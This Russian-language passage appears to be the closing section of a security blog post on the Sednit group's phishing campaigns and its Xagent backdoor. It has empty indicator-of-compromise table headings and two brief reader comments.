Группа Sednit по-прежнему активна. Основная точка входа в целевые системы – фишинговые письма, и, похоже, этот метод все еще эффективен. В центре операций – Xagent, существуют его версии для всех популярных операционных систем, включая мобильные платформы. Последняя версия бэкдора крайне интересна, операторы явно много работали над ней. С момента обнаружения мы наблюдали in-the-wild две версии Xagent: одна с каналом и неизвестным модулем, вторая со всеми модулями и каналом, но без неизвестного модуля. Можем предположить, что группа добавила еще один уровень проверки целей – загрузку Xagent с несколькими модулями. Если жертва представляет интерес, она получит другую, полнофункциональную версию бэкдора.

Индикаторы компрометации

Таблица 2. Фишинг

Таблица 3. Образцы Seduploader

Таблица 4. Образцы Xagent

360apm

Спасибо, очень интересно.

После «Пети» через какое-то время в нашей организации и хлынули письма от этой группировки :)